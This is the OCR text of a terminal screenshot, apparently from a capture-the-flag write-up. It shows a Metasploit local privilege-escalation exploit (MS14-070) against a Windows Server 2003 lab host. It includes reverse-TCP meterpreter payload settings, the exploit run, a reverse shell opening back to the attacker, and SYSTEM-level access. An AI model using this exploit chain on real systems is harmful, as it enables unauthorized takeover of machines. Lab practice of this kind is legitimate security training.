 位置 终端 星期六 13:51
root@dayukali: ~/Desktop/dayugranny
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayugranny × root@dayukali: ~/Desktop/dayugranny ×
dayu
restart-vm-
tools
mount-
shared-
folders
dayugranny
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.182.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Server 2003 SP2
msf exploit(windows/local/ms14_070_tcpip_ioctl) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf exploit(windows/local/ms14_070_tcpip_ioctl) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 10.10.14.16:4444 -> 10.10.10.15:1030 (10.10.10.15)
msf exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (179779 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.16:4444 -> 10.10.10.15:1031) at 2020-02-15 13:48:16 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
大余安全